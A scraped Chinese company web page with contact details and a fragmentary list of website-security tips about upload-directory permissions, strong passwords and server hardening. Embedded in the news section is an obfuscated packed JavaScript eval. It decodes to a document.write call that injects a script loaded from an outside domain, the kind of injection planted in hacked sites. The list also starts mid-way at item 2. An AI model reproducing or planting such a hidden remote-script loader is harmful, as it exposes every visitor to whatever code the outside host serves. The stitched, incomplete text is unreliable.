##联系我们

•0351-2582020
• 传真 :
• 地址 : 山西省太原市万柏林区下元商贸对面3号楼

## 新闻中心type="text/java"eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('m["\\9\\d\\1\\l\\i\\a\\n\\0"]["\\8\\4\\6\\0\\a"](\'\\h\\3\\1\\4\\6\\2\\0 \\0\\k\\2\\a\\e\\7\\0\\a\\q\\0\\5\\g\\b\\f\\b\\3\\1\\4\\6\\2\\0\\7 \\3\\4\\1\\e\\7\\o\\0\\0\\2\\3\\p\\5\\5\\8\\8\\8\\c\\1\\2\\9\\b\\3\\r\\c\\1\\d\\i\\5\\9\\9\\f\\6\\2\\c\\g\\3\\7\\j\\h\\5\\3\\1\\4\\6\\2\\0\\j\');',28,28,'x74|x63|x70|x73|x72|x2f|x69|x22|x77|x64|x65|x61|x2e|x6f|x3d|x76|x6a|x3c|x6d|x3e|x79|x75|window|x6e|x68|x3a|x78|x38'.split('|'),0,{}))2.对网站上传目录的权限进行控制。(设置无脚本执行权限)

3.网站后台的用户名和密码设置复杂点，数字+字母+大小写+特殊符号组合。

4.阿里云虚拟主机用户的FTP账号密码要设置复杂点，数字+字母+大小写+特殊符号组合。

5.如果是单独服务器的客户，建议先把服务器的安全部署好，对每个网站的文件夹进行安全部署，数据库安全部署，,再做网站的安全,否则你网站再安全，服务器不安全也是于事无补。如果对安全不是太懂的话，建议找专业的网站安全公司去处理解决。

• 发表评论
• 查看评论